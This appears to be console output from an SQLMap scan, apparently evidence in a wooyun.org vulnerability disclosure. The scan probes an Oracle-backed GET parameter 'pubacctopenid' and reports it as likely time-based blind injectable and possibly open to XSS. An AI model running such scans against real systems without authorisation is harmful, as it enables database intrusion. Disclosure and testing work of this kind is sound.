 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --curren...
[11:58:42] [WARNING] GET parameter 'pubacctopenid' does not appear dynamic
[11:58:43] [WARNING] heuristic (basic) test shows that GET parameter 'pubacctope
nid' might not be injectable
[11:58:47] [INFO] heuristic (XSS) test shows that GET parameter 'pubacctopenid'
might be vulnerable to XSS attacks
[11:58:47] [INFO] testing for SQL injection on GET parameter 'pubacctopenid'
[11:58:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:58:57] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi
nal value)'
[11:58:58] [INFO] testing 'Oracle boolean-based blind - GROUP BY and ORDER BY cl
auses'
[11:58:59] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:59:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[11:59:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[11:59:20] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[11:59:24] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[11:59:31] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSY
S.DRITHSX.SN)'
[11:59:35] [INFO] testing 'Oracle error-based - Parameter replace'
[11:59:36] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[11:59:36] [INFO] testing 'Oracle inline queries'
[11:59:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[11:59:40] [INFO] testing 'Oracle stacked queries (heavy query)'
[11:59:44] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[11:59:50] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:59:55] [INFO] testing 'Oracle AND time-based blind'
[12:00:06] [INFO] testing 'Oracle AND time-based blind (comment)'
[12:00:24] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[12:00:30] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[12:00:39] [INFO] testing 'Oracle OR time-based blind'
[12:01:42] [INFO] GET parameter 'pubacctopenid' seems to be 'Oracle OR time-base
d blind' injectable
[12:01:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:02:13] [INFO] checking if the injection point on GET parameter 'pubacctopeni
d' is a false positive
[12:02:43] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
www.wooyun.org